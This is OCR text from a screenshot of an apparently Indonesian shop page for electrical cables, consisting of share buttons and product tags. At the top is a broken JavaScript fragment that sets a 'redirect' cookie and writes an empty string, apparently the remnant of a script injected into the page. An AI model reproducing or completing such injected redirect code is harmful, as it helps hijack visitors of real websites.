
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#AGEN KABEL LISTRIK BANDUNG
#ANEKA
KABEL LISTRIK
#DISTRIBUTOR ALAT LISTRIK BANDUNG
#GROSIR ALAT LISTRIK BANDUNG
#GROSIR ALAT
LISTRIK MURAH
#HARGA KABEL LISTRIK BANDUNG
#HARGA KABEL LISTRIK SNI
#JUAL KABEL LISTRIK SNI
#KABEL
#KABEL ETERNA
#KABEL LISTRIK
#KABEL
NYA
#KABEL NYM
#KABEL NYYHO
#KABEL NYZ
#KABEL PRIMA
#KABEL SNI
#KATALOG KABEL
LISTRIK
#MACAM-MACAM JENIS KABEL
#SUPPLIER